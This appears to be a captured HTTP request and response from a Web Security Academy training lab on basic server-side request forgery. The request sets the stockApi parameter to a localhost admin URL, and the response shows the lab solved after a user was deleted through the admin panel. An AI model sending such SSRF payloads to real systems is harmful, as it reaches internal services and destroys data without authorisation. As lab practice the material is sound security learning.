 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8c00f40410dfe980d29434007200c6.web-security-academy.net
3 Cookie: session=8PvmWhOrjK7DoyjJsZVeG9vhKiWyWmVl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8c00f40410dfe980d29434007200c6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0a8c00f40410dfe980d29434007200c6.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http%3a%2f%2flocalhost%2fadmin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete